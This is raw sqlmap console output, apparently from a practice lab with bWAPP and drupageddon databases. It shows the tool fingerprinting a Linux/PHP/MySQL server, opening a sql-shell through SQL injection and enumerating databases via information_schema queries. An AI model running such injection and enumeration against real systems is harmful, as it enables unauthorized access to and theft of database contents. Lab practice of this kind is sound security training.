 [00:28:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0.12
[00:28:40] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> @@version
[00:29:14] [INFO] fetching SQL query output: '@@version'
@@version:    '5.0.96-0ubuntu3'
sql-shell> show databases;
[00:30:05] [INFO] fetching SQL SELECT statement query output: 'show databases'
[00:30:05] [WARNING] something went wrong with full UNION technique (could be because of limitation on re
trieved number of entries)
show databases; [1]:
sql-shell> select * from information_schema.schemata;
[00:30:33] [INFO] fetching SQL SELECT statement query output: 'select * from information_schema.schemata'
[00:30:33] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names its
elf
[00:30:33] [INFO] fetching columns for table 'schemata' in database 'information_schema'
[00:30:33] [INFO] the query with expanded column name(s) is: SELECT CATALOG_NAME, DEFAULT_CHARACTER_SET_N
AME, DEFAULT_COLLATION_NAME, SCHEMA_NAME, SQL_PATH FROM information_schema.schemata
select * from information_schema.schemata; [4]:
[*]  , utf8, utf8_general_ci, information_schema,
[*]  , latin1, latin1_swedish_ci, bWAPP,
[*]  , latin1, latin1_swedish_ci, drupageddon,
[*]  , latin1, latin1_swedish_ci, mysql,